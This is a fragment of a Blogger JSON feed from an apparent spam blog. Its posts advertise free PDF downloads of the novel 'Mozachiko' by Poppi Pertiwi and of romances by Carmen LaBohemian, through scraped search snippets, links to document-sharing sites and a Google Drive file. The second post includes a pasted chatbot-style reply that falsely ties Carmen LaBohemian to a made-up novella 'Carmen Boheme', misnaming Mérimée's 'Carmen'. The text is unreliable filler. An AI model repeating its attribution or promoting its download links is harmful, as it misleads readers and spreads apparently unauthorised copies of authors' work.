mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Edoku.pub\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EDownload\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E.\u003Cb\u003Epdf\u003C\/b\u003E. Type:\u0026nbsp;\u003Cb\u003EPDF\u003C\/b\u003E;\nDate: August 2021; Size: 30MB; Author: Nur Aini Oktavia. This document was\nuploaded by user and they confirmed that they\u0026nbsp;…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EMozachiko\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;– AnyFlip\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Eanyflip.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EMozachiko\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u0026nbsp;by\nPoppi Pertiwi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cspan style=\"color: blue;\"\u003EDownload\u0026nbsp;\u003Cb\u003EPdf\u003C\/b\u003E\u0026nbsp;Novel\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E\u0026nbsp;–\nPoppi Pertiwi – Wavesiana\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Ewavesiana.blogspot.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EDownload\u0026nbsp;\u003Cb\u003EPdf\u003C\/b\u003E\u0026nbsp;Novel\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E\u0026nbsp;–\nPoppi Pertiwi. Seperti biasa kali ini ane mau review novel dari mba Poppi\nPertiwi yang berjudul Download\u0026nbsp;\u003Cb\u003EPdf\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cspan style=\"color: blue;\"\u003ENovel\u0026nbsp;\u003Cb\u003EMozachiko PDF\u003C\/b\u003E\u0026nbsp;Lengkap Gratis –\nCelengan Online\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Ecelenganonline.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EDec 16, 2021 … Novel\u0026nbsp;\u003Cb\u003EMozachiko PDF\u003C\/b\u003E\u0026nbsp; Untuk anda\nyang menjadi salah satu pembaca setia novel atau bahkan pecinta novel, karena\nsudah terlalu banyak novel\u0026nbsp;…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cspan style=\"color: blue;\"\u003Esemuaebook\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Esemuaebookbaru.blogspot.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EDOWNLOAD NOVEL\u0026nbsp;\u003Cb\u003EMOZACHIKO\u003C\/b\u003E\u0026nbsp;KARYA POPPI PERTIWI Link\nDownload Novel\u0026nbsp;\u003Cb\u003EPDF\u003C\/b\u003E\u0026nbsp;Poppi Pertiwi\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E\u0026nbsp;Download\nVia Google Drive | Download Via ZippySahare | Download\u0026nbsp;…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cspan style=\"color: blue;\"\u003ENovel\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E\u0026nbsp;Karya Poppi Pertiwi\u0026nbsp;\u003Cb\u003EPDF\u003C\/b\u003E\u0026nbsp;–\nHarunup\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Ewww.harunup.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EDownload Novel\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E\u0026nbsp;Karya Poppi\nPertiwi\u0026nbsp;\u003Cb\u003EPDF\u003C\/b\u003E\u0026nbsp;– Chiko Gadangga. Murid lelaki paling keras kepala\ndengan segudang masalah di sekolahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cspan style=\"color: blue;\"\u003EPoppi Pertiwi Instagram Analytics Profile (@poppipertiwi) by\n…\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Eanalisa.io\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EKlik Link dibawah Untuk Pesan #Goodvibes Novel Galaksi,\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E\u0026nbsp;\u0026amp;\nSeptihan @wattpadpi … Download Excel,\u0026nbsp;\u003Cb\u003EPDF\u003C\/b\u003E\u0026nbsp;\u0026amp; PNG; Followers\nanalytics. Age Country \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cspan style=\"color: blue;\"\u003EMozachiko\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\"\u003E\u003C\/div\u003E\u003Cfigcaption\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe suffix of my article is titled \u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Ca href=\"\"\u003Epdf mozachiko\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E don’t forget to share as much as possible so that others don’t miss out on info from you spreading one kindness will be useful for our brother so thank you to meet again at another time :).\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gunungbelanda.com\/feeds\/4419961104082580078\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/09\/pdf-mozachiko.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/4419961104082580078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/4419961104082580078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/09\/pdf-mozachiko.html","title":"pdf mozachiko"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPoEMFbWwqAB-XPnizvgurdz3wh-MJTGWdk7gY3o49NFlHDHg72YsCOZ4E-WA2n7b2r5sHGjt9TmhLCqCDOfbxI1YAY9uKQS-9ZP1PSI02WdcDdQgRItJ2vBCAzgnJ9ep5QrABtGXlWKfJmwpEl41QPLlOH4mWseeUBPevLEoRCtxK7YRp2KUjh5jWy-U\/s72-c\/pdf%20mozachiko.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6139385686786815122.post-8850254610932259999"},"published":{"$t":"2024-04-08T11:07:00.000-07:00"},"updated":{"$t":"2024-11-01T00:12:43.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information"}],"title":{"type":"text","$t":"carmen labohemian pdf"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/gunungbelanda.com\"\u003EGunung Belanda\u003C\/a\u003E\u003C\/b\u003E – On this occasion I will share information about \u003Cb\u003Ecarmen labohemian pdf \u003C\/b\u003Efor those readers who need the article as knowledge for us.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIt seems you might be referring to \"Carmen Boheme,\" a novel by Prosper Mérimée, which later inspired the famous opera \"Carmen\" by Georges Bizet. \"Carmen Boheme\" is a novella published in 1845. It tells the story of a Spanish soldier named Don José who becomes infatuated with a beautiful and passionate Romani woman named Carmen. Their tumultuous relationship leads to tragedy.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNJVlUHcP2QuEIh_fQQPza173qBv_HMaQoG2VpblQC-8dZ7JG_HJA3uMypNzEFjWwncEew_5OsLSJE6gtLyrRMT8Qh-4rQy4m8jMbKzVe6wz265hLd6sailfZ3MiuHGl3ArYZSU0bzTqeGpTsbCojRMUg6hLzCg8LI5_jKQA8rK902y6QO3GiyvrKKuI-V\/s334\/carmen%20labohemian%20pdf.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"carmen labohemian pdf\" border=\"0\" data-original-height=\"307\" data-original-width=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNJVlUHcP2QuEIh_fQQPza173qBv_HMaQoG2VpblQC-8dZ7JG_HJA3uMypNzEFjWwncEew_5OsLSJE6gtLyrRMT8Qh-4rQy4m8jMbKzVe6wz265hLd6sailfZ3MiuHGl3ArYZSU0bzTqeGpTsbCojRMUg6hLzCg8LI5_jKQA8rK902y6QO3GiyvrKKuI-V\/s16000\/carmen%20labohemian%20pdf.PNG\" title=\"carmen labohemian pdf\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecarmen labohemian pdf\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIf you're looking for information about \"Carmen Boheme\" or any other specific work, feel free to ask, and I'll do my best to assist you!\u003C\/p\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong\u003Ecarmen labohemian pdf\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"component organic-results-component search-container__results-inner search-container__results-inner--top-space\" id=\"delayed-container-5\" style=\"outline: white solid 1px; visibility: visible;\"\u003E\u003Col class=\"search-results\"\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/pdfcoffee.com\/how-to-please-a-lord-by-carmen-labohemian-2-pdf-free.html\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EHow To Please A Lord by \u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E – PDFCOFFEE.COM\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             pdfcoffee.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Recommend Stories ; How to Please a Billionaire – \u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E. 2,041 772 ; \u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E – How To Please A Billionaire (#2 How To Please Series).\u003Cstrong\u003Epdf\u003C\/strong\u003E.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/pdfcoffee.com\/carmen-labohemian-my-bad-professorpdf-pdf-free.html\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003E\u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E – My Bad Professor.\u003Cstrong\u003Epdf\u003C\/strong\u003E – PDFCOFFEE.COM\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             pdfcoffee.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     \u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E – My Bad Professor.\u003Cstrong\u003Epdf\u003C\/strong\u003E · Author \/ Uploaded · irmaherwandah\u0026nbsp;…                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/www.scribd.com\/document\/424066521\/Carmen-LaBohemian-My-Bad-Professor-pdf\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003E\u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E – My Bad Professor \u003Cstrong\u003EPDF\u003C\/strong\u003E – Scribd\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.scribd.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     \u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E – My Bad Professor.\u003Cstrong\u003Epdf\u003C\/strong\u003E – Free download as \u003Cstrong\u003EPDF\u003C\/strong\u003E File (.\u003Cstrong\u003Epdf\u003C\/strong\u003E) or read online for free.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/www.scribd.com\/document\/528057892\/The-Noble-Man-s-Captive-Carmen-Labohemian\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EThe Noble Man’s Captive – \u003Cstrong\u003ECarmen Labohemian\u003C\/strong\u003E | \u003Cstrong\u003EPDF\u003C\/strong\u003E – Scribd\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.scribd.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     The Noble Man’s Captive_Carmen \u003Cstrong\u003ELabohemian\u003C\/strong\u003E – Free ebook download as \u003Cstrong\u003EPDF\u003C\/strong\u003E File (.\u003Cstrong\u003Epdf\u003C\/strong\u003E), Text File (.txt) or read book online for free.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/doku.pub\/documents\/to-tame-a-king-by-carmen-labohemianpdf-6lk9d695r3q4\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003ETo Tame A King By \u003Cstrong\u003ECarmen Labohemian\u003C\/strong\u003E.\u003Cstrong\u003Epdf\u003C\/strong\u003E – DOKU.PUB\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             doku.pub                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     To Tame A King By \u003Cstrong\u003ECarmen Labohemian\u003C\/strong\u003E.\u003Cstrong\u003Epdf\u003C\/strong\u003E. Uploaded by: Muninggar Sepriani; 0; 0. December 2020; \u003Cstrong\u003EPDF\u003C\/strong\u003E. Bookmark; Embed; Share; Print.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/doku.pub\/download\/to-tame-a-king-by-carmen-labohemianpdf-6lk9d695r3q4\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EDownload To Tame A King By \u003Cstrong\u003ECarmen Labohemian\u003C\/strong\u003E.\u003Cstrong\u003Epdf\u003C\/strong\u003E – DOKU.PUB\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             doku.pub                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Download \u003Cstrong\u003EPDF\u003C\/strong\u003E – To Tame A King By \u003Cstrong\u003ECarmen Labohemian\u003C\/strong\u003E.\u003Cstrong\u003Epdf\u003C\/strong\u003E [6lk9d695r3q4]. …                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/vbook.pub\/documents\/bought-by-the-boss-carmen-labohemian-lon70ev78623\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EBought By The Boss – \u003Cstrong\u003ECarmen Labohemian\u003C\/strong\u003E [lon70ev78623]\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             vbook.pub                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Bought By The Boss – \u003Cstrong\u003ECarmen Labohemian\u003C\/strong\u003E. Uploaded by: Lespita Simbolon; 0; 0. 4 weeks ago; \u003Cstrong\u003EPDF\u003C\/strong\u003E. Bookmark; Embed; Share; Print.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/karyakarsa.com\/carmenlabohemian\/posts?tag=Roman\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003E\u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E (@carmenlabohemian) – Karyakarsa\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             karyakarsa.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     \u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E. Ikuti. Kasih Tip. \u003Cstrong\u003ECarmen LaBohemian\u003C\/strong\u003E (@carmenlabohemian). Penulis. 14,585 Pendukung 4,168 Pengikut.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/kupdf.net\/download\/the-billioniares-kiss-by-carmen-labohemian-pdf_62d00c6fe2b6f55314629f71_pdf\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EThe Billioniares Kiss by \u003Cstrong\u003ECarmen LaBohemian PDF\u003C\/strong\u003E – KUPDF\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             kupdf.net                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     The Billioniares Kiss by \u003Cstrong\u003ECarmen LaBohemian PDF\u003C\/strong\u003E. July 14, 2022 | Author: Anonymous | Category: N\/A. DOWNLOAD \u003Cstrong\u003EPDF\u003C\/strong\u003E – 13.1MB. Share Embed Donate.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LvVwczntAOXnPqRh7L4OyeRpOUSV7EXY\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\"\u003ECermen Labohemian PDF\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\"\u003E\u003C\/div\u003E\u003Cfigcaption\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe suffix of my article is titled \u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Ca href=\"\"\u003Ecarmen labohemian pdf\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E don’t forget to share as much as possible so that others don’t miss out on info from you spreading one kindness will be useful for our brother so thank you to meet again at another time :).\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gunungbelanda.com\/feeds\/8850254610932259999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/09\/carmen-labohemian-pdf.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/8850254610932259999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/8850254610932259999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/09\/carmen-labohemian-pdf.html","title":"carmen labohemian 